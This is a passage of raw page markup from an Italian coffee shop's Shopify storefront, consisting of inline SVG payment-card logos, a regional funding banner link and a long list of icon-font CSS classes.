aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg><svg class="payment-list__item" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg><svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg></div><style>.pordesktop{display:initial;margin-top: 30px;} .pormobile{display:none;}@media screen and (max-width: 600px) {.pordesktop{display:none;} .pormobile{display:block;}}</style><a href="https://cokitocaffe.it/pages/por-calabria"><img src="https://cdn.shopify.com/s/files/1/0576/6725/6379/files/POR-CALABRIA_colori.png?v=1684748343" class="pordesktop" width="600"></a><a href="https://cokitocaffe.it/pages/por-calabria"><img src="https://cdn.shopify.com/s/files/1/0576/6725/6379/files/POR-CALABRIA_colori_v.png?v=1684764166" width="200" class="pormobile" ></a></div> </div></footer>
</div>  
	<div id="shopify-section-custom-colors" class="shopify-section">
<style type="text/css">.swtred{background-color:#f05454 !important;}.swtemerald{background-color:#00646c !important;}.swtwhite-black{background-color: !important;}.swtsage{background-color:#8da29a !important;}.swtolive-greens{background-color:#bab86c !important;}.swtblue{background-color:#77bff2 !important;}.swtgreen{background-color:#37b767 !important;}.swtcamels{background-color:#df974d !important;}.swtblack-pink{background-color: !important;}.swtblack-grey{background-color: !important;}.swtblue-red{background-color: !important;}.ad-sort:before{content:"\ea0a"}.ad-step-forward:before{content:"\ea11"}.ad-step-forward-r:before{content:"\eb33"}.ad-an-double-down:before{content:"\eb62"}.ad-an-double-left:before{content:"\eb63"}.ad-an-double-right:before{content:"\eb64"}.ad-an-double-up:before{content:"\eb65"}.ad-angle-down:before{content:"\e902"}.ad-angle-down-r:before{content:"\ea45"}.ad-angle-down-l:before{content:"\eb66"}.ad-angle-left:before{content:"\e903"}.ad{font-family:adorn-icons!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ad-money-note:before{content:"\e91c"}.ad-chat:before{content:"\e906"}.ad-credit-card1:before{content:"\e907"}.ad-customer-service:before{content:"\e908"}.ad-dollar:before{content:"\e909"}.ad-fire:before{content:"\e911"}.ad-fire-l:before{content:"\e912"}.ad-free-delivery:before{content:"\e913"}.ad-gift-box:before{content:"\e914"}.ad-like:before{content:"\e91a"}.ad-money:before{content:"\e91b"}.ad-payment-security:before{content:"\e91d"}.ad-phone-24:before{content:"\e923"}.ad-recommended:before{content:"\e924"}.ad-reliability:before{content:"\e925"}.ad-rule:before{content:"\e926"}.ad-ruler:before{content:"\e929"}.ad-dressmaker:before{content:"\e92e"}.ad-shield:before{content:"\e930"}.ad-bag-t:before{content:"\e933"}.ad-video2:before{content:"\e93b"}.ad-video-player1:before{content:"\e93e"}.ad-worldwide:before{content:"\e941"}.ad-telegram:before{content:"\ec30"}.ad-telegram-plane:before{content:"\ec31"}.ad-upload:before{content:"\ea33"}.ad-upload-r:before{content:"\eb51"}.ad-upload-l:before{content:"\ec1a"}.ad-window-restore-r:before{content:"\eb5e"}.ad-book-r:before{content:"\ea6a"}.ad-briefcase:before{content:"\e93c"}.ad-briefcase-r:before{content:"\ea6b"}.ad-calculator:before{content:"\e940"}.ad-calculator-r:before{content:"\ea6e"}.ad-calculator-l:before{content:"\eb83"}.ad-calendar:before{content:"\f073"}.ad-copy-l:before{content:"\eba5"}.ad-download:before{content:"\e976"}.ad-download-r:before{content:"\eaa6"}.ad-paper-r-plane:before{content:"\eaeb"}.ad-paper-l-plane:before{content:"\ebd7"}.ad-portrait-l:before{content:"\ebe4"}.ad-save:before{content:"\e9f4"}.ad-save-r:before{content:"\eb1b"}.ad-save-l:before{content:"\ebf2"}.ad-server:before{content:"\f233"}.ad-server-r:before{content:"\eb20"}.ad-server-l:before{content:"\ebf6"}.ad-id-badge:before{content:"\e9a2"}.ad-id-badge-r:before{content:"\eabc"}.ad-id-card:before{content:"\e9a3"}.ad-id-card-r:before{content:"\eabd"}.ad-id-card-l:before{content:"\ebbe"}.ad-image:before{content:"\e9a4"}.ad-image-r:before{content:"\eabe"}.ad-images-r:before{content:"\eabf"}.ad-inbox:before{content:"\e9a6"}.ad-inbox-in:before{content:"\e9a7"}.ad-inbox-in-r:before{content:"\eac0"}.ad-inbox-out:before{content:"\e9a8"}.ad-inbox-out-r:before{content:"\eac1"}.ad-tag:before{content:"\ea1e"}.ad-tags:before{content:"\ea1f"}.ad-tag-r:before{content:"\eb39"}.ad-tags-r:before{content:"\eb3a"}.ad-tag-l:before{content:"\ec08"}.ad-tags-l:before{content:"\ec09"}.ad-newspaper:before{content:"\eae4"}.ad-newspaper-r:before{content:"\ebd6"}.ad-clipboard:before{content:"\f0ea"}.ad-paste:before{content:"\f0ea"}.ad-address-book-o:before{content:"\f2ba"}.ad-address-book:before{content:"\e900"}.ad-address-card:before{content:"\e901"}.ad-address-book-r:before{content:"\ebbd"}.ad-folder:before{content:"\e999"}.ad-folder-open:before{content:"\e99a"}.ad-browser:before{content:"\ea6c"}.ad-folder-r:before{content:"\eab5"}.ad-folder-open-r:before{content:"\eab6"}.ad-folder-l:before{content:"\ebb7"}.ad-folder-open-l:before{content:"\ebb8"}.ad-file-text-o:before{content:"\f0f6"}.ad-copy-files-o:before{content:"\f0c5"}.ad-file-alt:before{content:"\e992"}.ad-file-check:before{content:"\e993"}.ad-file-code:before{content:"\e994"}.ad-file-pdf:before{content:"\e995"}.ad-file-ar:before{content:"\ebb5"}.ad-sliders-h-square:before{content:"\ea08"}.ad-sliders-hr-square:before{content:"\eb2d"}.ad-tuning:before{content:"\ec46"}.ad-ban:before{content:"\e938"}.ad-ban-r:before{content:"\ea65"}.ad-bars:before{content:"\e939"}.ad-bars-r:before{content:"\ea66"}.ad-bars-l:before{content:"\eb7f"}.ad-chain:before{content:"\f0c1"}.ad-link3:before{content:"\f0c1"}.ad-circle-notch:before{content:"\e968"}.ad-circle-notch-r:before{content:"\ea92"}.ad-clone:before{content:"\f24d"}.ad-cog:before{content:"\f013"}.ad-gear:before{content:"\f013"}.ad-cog-r:before{content:"\ea96"}.ad-cog-l:before{content:"\eba0"}.ad-cogs:before{content:"\f085"}.ad-gears:before{content:"\f085"}.ad-cogs-r:before{content:"\ea97"}.ad-cogs-l:before{content:"\eba1"}.ad-edit1:before{content:"\ec47"}.ad-edit:before{content:"\e977"}.ad-edit-l:before{content:"\eba9"}.ad-edit4:before{content:"\f044"}.ad-pencil-square-o:before{content:"\f044"}.ad-ellipsis-h:before{content:"\e978"}.ad-ellipsis-hl:before{content:"\eaa8"}.ad-ellipsis-h3:before{content:"\f141"}.ad-ellipsis-v:before{content:"\e979"}.ad-ellipsis-vl:before{content:"\eaa9"}.ad-ellipsis-v3:before{content:"\f142"}.ad-expand-alt:before{content:"\e982"}.ad-compress-alt:before{content:"\ea9c"}.ad-expand:before{content:"\e981"}.ad-expand-wide:before{content:"\e985"}.ad-external-link:before{content:"\e986"}.ad-external-link-square:before{content:"\e988"}.ad-link:before{content:"\e9b3"}.ad-link-r:before{content:"\eac9"}.ad-list:before{content:"\e9b4"}.ad-list-alt:before{content:"\e9b5"}.ad-list-alt-r:before{content:"\eacc"}.ad-list-ul:before{content:"\e9b6"}.ad-list-ulr:before{content:"\eace"}.ad-list-r:before{content:"\eacb"}.ad-list-l:before{content:"\ebc6"}.ad-list4:before{content:"\f03a"}.ad-minus:before{content:"\e9c7"}.ad-minus-circle:before{content:"\e9c8"}.ad-minus-circle-r:before{content:"\ead9"}.ad-minus-circle-l:before{content:"\ebd2"}.ad-minus-square:before{content:"\e9c9"}.ad-minus-square-r:before{content:"\eada"}.ad-minus-square-l:before{content:"\ebd3"}.ad-minus-r:before{content:"\ead8"}.ad-minus-l:before{content:"\ebd1"}.ad-pen-alt:before{content:"\eaf1"}.ad-pen-square:before{content:"\eaf4"}.ad-pen-square-l:before{content:"\ebdb"}.ad-pencil:before{content:"\eaf2"}.ad-pencil-alt:before{content:"\e9d1"}.ad-pencil-ar:before{content:"\eaf3"}.ad-pencil-al:before{content:"\ebda"}.ad-pencil-square:before{content:"\f14b"}.ad-pencil-l:before{content:"\ebd9"}.ad-plus:before{content:"\e9d6"}.ad-plus-circle:before{content:"\e9d7"}.ad-plus-cir:before{content:"\eafc"}.ad-plus-cil:before{content:"\ebe1"}.ad-plus-square:before{content:"\e9d8"}.ad-plus-sqr:before{content:"\eafd"}.ad-plus-sql:before{content:"\ebe2"}.ad-plus-r:before{content:"\eafb"}.ad-plus-l:before{content:"\ebe0"}.ad-power-off:before{content:"\e9dc"}.ad-power-off-r:before{content:"\eb02"}.ad-random:before{content:"\e9e4"}.ad-random-r:before{content:"\eb0c"}.ad-recycle:before{content:"\e9e5"}.ad-recycle-r:before{content:"\eb0d"}.ad-recycle-l:before{content:"\ebec"}.ad-redo:before{content:"\e9e6"}.ad-redo-alt:before{content:"\e9e7"}.ad-redo-ar:before{content:"\eb0f"}.ad-redo-r:before{content:"\eb0e"}.ad-redo-l:before{content:"\ebed"}.ad-refresh:before{content:"\f021"}.ad-repeat:before{content:"\e9e8"}.ad-repeat-alt:before{content:"\eb12"}.ad-repeat-r:before{content:"\eb11"}.ad-repeat3:before{content:"\f01e"}.ad-rotate-right:before{content:"\f01e"}.ad-reply:before{content:"\e9ec"}.ad-reply-all:before{content:"\e9ed"}.ad-reply-all-r:before{content:"\eb14"}.ad-reply-r:before{content:"\eb13"}.ad-retweet:before{content:"\e9ee"}.ad-retweet-r:before{content:"\eb15"}.ad-retweet3:before{content:"\f079"}.ad-rotate-left:before{content:"\f0e2"}.ad-undo4:before{content:"\f0e2"}.ad-share:before{content:"\e9f9"}.ad-share-all:before{content:"\e9fa"}.ad-share-all-r:before{content:"\eb22"}.ad-share-square:before{content:"\e9fd"}.ad-share-sqr:before{content:"\eb25"}.ad-share-r:before{content:"\eb21"}.ad-sign-in-alt:before{content:"\ea05"}.ad-sign-in-ar:before{content:"\eb29"}.ad-sign-in-al:before{content:"\ebfb"}.ad-sign-out-alt:before{content:"\ea06"}.ad-sign-out-ar:before{content:"\eb2a"}.ad-sign-out-al:before{content:"\ebfc"}.ad-sitemap-r:before{content:"\eb2b"}.ad-sitemap-l:before{content:"\ebfd"}.ad-sliders:before{content:"\f1de"}.ad-sliders-h:before{content:"\eb2c"}.ad-sliders-hr:before{content:"\ebfe"}.ad-sliders-v:before{content:"\eb2e"}.ad-sliders-v-square:before{content:"\ea09"}.ad-sliders-v-sqr:before{content:"\eb2f"}.ad-sliders-vr:before{content:"\ebff"}.ad-sort-amount-down:before{content:"\ea0b"}.ad-sort-amount-up:before{content:"\ea0c"}.ad-spinner:before{content:"\ea0d"}.ad-spinner-r:before{content:"\eb30"}.ad-spinner-l:before{content:"\ec00"}.ad-spinner4:before{content:"\f110"}.ad-sync:before{content:"\ea18"}.ad-sync-ar:before{content:"\eb34"}.ad-table:before{content:"\ea1a"}.ad-table-r:before{content:"\eb35"}.ad-table3:before{content:"\f0ce"}.ad-th:before{content:"\ea20"}.ad-th-large:before{content:"\ea21"}.ad-th-large-r:before{content:"\eb3d"}.ad-th-large-l:before{content:"\ec0b"}.ad-th-list:before{content:"\ea22"}.ad-th-list-r:before{content:"\eb3e"}.ad-th-list-l:before{content:"\ec0c"}.ad-th-r:before{content:"\eb3c"}.ad-th-l:before{content:"\ec0a"}.ad-times:before{content:"\ea25"}.ad-times-circle:before{content:"\ea26"}.ad-times-cir:before{content:"\eb42"}.ad-times-cil:before{content:"\ec10"}.ad-times-square:before{content:"\ea27"}.ad-times-sqr:before{content:"\eb43"}.ad-times-sql:before{content:"\ec11"}.ad-times-r:before{content:"\eb41"}.ad-times-l:before{content:"\ec0f"}.ad-toggle-off:before{content:"\ea28"}.ad-toggle-offr:before{content:"\eb44"}.ad-toggle-onr:before{content:"\eb45"}.ad-trash-alt:before{content:"\ea2b"}.ad-trash-ar:before{content:"\eb46"}.ad-trash-al:before{content:"\ec14"}.ad-undo:before{content:"\ea2f"}.ad-undo-alt:before{content:"\ea30"}.ad-undo-r:before{content:"\eb4a"}.ad-undo-l:before{content:"\ec16"}.ad-wrench:before{content:"\ea43"}.ad-wrench-r:before{content:"\ec21"}.ad-exclamation:before{content:"\e97d"}.ad-exclamation-circle:before{content:"\e97e"}.ad-exclamation-cir:before{content:"\eaac"}.ad-exclamation-cil:before{content:"\ebad"}.ad-exclamation-square:before{content:"\e97f"}.ad-exclamation-sqr:before{content:"\eaad"}.ad-exclamation-sql:before{content:"\ebae"}.ad-exclamation-triangle:before{content:"\e980"}.ad-exclamation-tr:before{content:"\eaae"}.ad-exclamation-tl:before{content:"\ebaf"}.ad-exclamation-r:before{content:"\ebac"}.ad-info:before{content:"\e9ac"}.ad-info-circle:before{content:"\e9ad"}.ad-info-cir:before{content:"\eac3"}.ad-info-cil:before{content:"\ebc0"}.ad-info-square:before{content:"\e9ae"}.ad-info-sqr:before{content:"\eac4"}.ad-info-sql:before{content:"\ebc1"}.ad-info-r:before{content:"\eac2"}.ad-info-l:before{content:"\ebbf"}.ad-question:before{content:"\e9df"}.ad-question-circle:before{content:"\e9e0"}.ad-question-cir:before{content:"\eb07"}.ad-question-cil:before{content:"\ebe8"}.ad-question-square:before{content:"\e9e1"}.ad-question-sqr:before{content:"\eb08"}.ad-question-sql:before{content:"\ebe9"}.ad-question-r:before{content:"\eb06"}.ad-question-l:before{content:"\ebe7"}.ad-quote-left:before{content:"\e9e2"}.ad-quote-r-left:before{content:"\eb0a"}.ad-quote-l-left:before{content:"\ebea"}.ad-quote-right:before{content:"\e9e3"}.ad-quote-r-right:before{content:"\eb0b"}.ad-quote-l-right:before{content:"\ebeb"}.ad-amazon:before{content:"\e90e"}.ad-android:before{content:"\e918"}.ad-apple:before{content:"\e922"}.ad-bar-chart:before{content:"\f080"}.ad-bar-chart-o:before{content:"\f080"}.ad-bell-o:before{content:"\f0a2"}.ad-bell2:before{content:"\eb80"}.ad-birthday-cake:before{content:"\e93a"}.ad-birthday-cake-r:before{content:"\ea69"}.ad-bug:before{content:"\e93d"}.ad-vh-bus:before{content:"\e93f"}.ad-vh-bus-r:before{content:"\ea6d"}.ad-vh-bus-l:before{content:"\eb82"}.ad-certificate:before{content:"\e953"}.ad-child:before{content:"\e967"}.ad-clock:before{content:"\ea93"}.ad-clock-r:before{content:"\eb9e"}.ad-code:before{content:"\e96a"}.ad-code-r:before{content:"\ea95"}.ad-comment:before{content:"\e96d"}.ad-comment-alt:before{content:"\e96e"}.ad-comment-ar:before{content:"\ea9a"}.ad-comment-al:before{content:"\eba3"}.ad-comment-r:before{content:"\ea99"}.ad-comment-l:before{content:"\eba2"}.ad-comments:before{content:"\e96f"}.ad-comments-o:before{content:"\f0e6"}.ad-comments-r:before{content:"\ea9b"}.ad-comments-l:before{content:"\eba4"}.ad-css3-alt:before{content:"\eab4"}.ad-dashboard:before{content:"\f0e4"}.ad-tachometer:before{content:"\f0e4"}.ad-database:before{content:"\eaa2"}.ad-desktop:before{content:"\eaa3"}.ad-desktop-alt:before{content:"\e974"}.ad-desktop-ar:before{content:"\eaa4"}.ad-envelope:before{content:"\e97a"}.ad-envelope-square:before{content:"\e97b"}.ad-envelope-r:before{content:"\eaaa"}.ad-envelope-l:before{content:"\ebaa"}.ad-envelope1:before{content:"\ec48"}.ad-expeditedssl:before{content:"\eaec"}.ad-eye:before{content:"\e98a"}.ad-eye-slash:before{content:"\e98b"}.ad-eye-slash2:before{content:"\f070"}.ad-eye-slash-l:before{content:"\ebb3"}.ad-eye-r:before{content:"\eab1"}.ad-eye-l:before{content:"\ebb2"}.ad-female:before{content:"\e98f"}.ad-filter:before{content:"\e996"}.ad-filter-r:before{content:"\eab3"}.ad-filter-l:before{content:"\ebb6"}.ad-flag:before{content:"\f024"}.ad-flag-o:before{content:"\f11d"}.ad-gift:before{content:"\e99c"}.ad-gift-r:before{content:"\eab7"}.ad-gift-l:before{content:"\ebb9"}.ad-handshake:before{content:"\e99e"}.ad-handshake-o:before{content:"\f2b5"}.ad-handshake-l:before{content:"\ebba"}.ad-heart:before{content:"\e99f"}.ad-heart-r:before{content:"\eaba"}.ad-heart-l:before{content:"\ebbb"}.ad-history:before{content:"\e9a0"}.ad-home:before{content:"\e9a1"}.ad-home-r:before{content:"\eabb"}.ad-home-l:before{content:"\ebbc"}.ad-html5:before{content:"\ebcc"}.ad-key:before{content:"\e9af"}.ad-key-r:before{content:"\eac5"}.ad-key-l:before{content:"\ebc2"}.ad-language:before{content:"\e9b1"}.ad-language2:before{content:"\f1ab"}.ad-laptop:before{content:"\e9b2"}.ad-laptop-r:before{content:"\ebc3"}.ad-life-ring:before{content:"\eac7"}.ad-lightbulb:before{content:"\eac8"}.ad-lightbulb-r:before{content:"\ebc4"}.ad-location:before{content:"\ec49"}.ad-lock:before{content:"\ead0"}.ad-lock-alt:before{content:"\e9b7"}.ad-lock-ar:before{content:"\ead1"}.ad-lock-al:before{content:"\ebc7"}.ad-lock-open-alt:before{content:"\e9b8"}.ad-lock-open-ar:before{content:"\ead3"}.ad-lock-open-al:before{content:"\ebc8"}.ad-map-marker-alt:before{content:"\e9c2"}.ad-map-marker-ar:before{content:"\ead5"}.ad-map-marker-al:before{content:"\ebcd"}.ad-map-signs:before{content:"\e9c4"}.ad-map-signs-r:before{content:"\ead7"}.ad-map-signs-l:before{content:"\ebd0"}.ad-medapps:before{content:"\ec04"}.ad-microsoft:before{content:"\ec12"}.ad-mobile:before{content:"\e9ca"}.ad-mobile-alt:before{content:"\e9cb"}.ad-mobile-ar:before{content:"\eadb"}.ad-mobile-android:before{content:"\e9cc"}.ad-mobile-android-alt:before{content:"\e9cd"}.ad-mobile-android-ar:before{content:"\eadc"}.ad-neuter:before{content:"\e9ce"}.ad-neuter-r:before{content:"\eae3"}.ad-neuter-l:before{content:"\ebcf"}.ad-pennant:before{content:"\e9d2"}.ad-qrcode:before{content:"\e9de"}.ad-qrcode2:before{content:"\eb05"}.ad-react:before{content:"\ec26"}.ad-shield1:before{content:"\f132"}.ad-shield-alt:before{content:"\e9ff"}.ad-shield-check:before{content:"\ea00"}.ad-shield-check-r:before{content:"\e921"}.ad-signal:before{content:"\ea04"}.ad-search-sistrix:before{content:"\ec28"}.ad-sitemap:before{content:"\ea07"}.ad-slideshare:before{content:"\ec2a"}.ad-star:before{content:"\f005"}.ad-star-half-empty:before{content:"\f123"}.ad-star-half-full:before{content:"\f123"}.ad-star-half-o:before{content:"\f123"}.ad-star-o:before{content:"\f006"}.ad-suitcase:before{content:"\ea16"}.ad-sun:before{content:"\ea17"}.ad-tablet-alt:before{content:"\ea1b"}.ad-tablet-ar:before{content:"\eb36"}.ad-tablet-android-alt:before{content:"\ea1c"}.ad-tablet-android-ar:before{content:"\eb37"}.ad-tachometer-alt:before{content:"\ea1d"}.ad-tachometer-ar:before{content:"\eb38"}.ad-tachometer-al:before{content:"\ec07"}.ad-thumbs-down:before{content:"\ea23"}.ad-thumbs-down-r:before{content:"\eb3f"}.ad-thumbs-down-l:before{content:"\ec0d"}.ad-thumbs-up:before{content:"\ea24"}.ad-thumbs-up-r:before{content:"\eb40"}.ad-thumbs-up-l:before{content:"\ec0e"}.ad-trophy:before{content:"\f091"}.ad-trophy-alt:before{content:"\ea2d"}.ad-trophy-ar:before{content:"\eb48"}.ad-truck:before{content:"\ea2e"}.ad-truck-front:before{content:"\e90c"}.ad-truck-line:before{content:"\e90d"}.ad-truck-r:before{content:"\eb49"}.ad-truck-l:before{content:"\ec15"}.ad-unlock-alt:before{content:"\ea32"}.ad-unlock-ar:before{content:"\eb50"}.ad-unlock-al:before{content:"\ec19"}.ad-wifi:before{content:"\ea3f"}.ad-wifi-r:before{content:"\eb5c"}.ad-wifi3:before{content:"\f1eb"}.ad-group:before{content:"\f0c0"}.ad-users4:before{content:"\f0c0"}.ad-user-circle-o:before{content:"\f2be"}.ad-user:before{content:"\ea36"}.ad-user-alt:before{content:"\ea37"}.ad-user-circle:before{content:"\ea38"}.ad-user-plus:before{content:"\ea39"}.ad-users:before{content:"\ea3a"}.ad-user-r:before{content:"\eb54"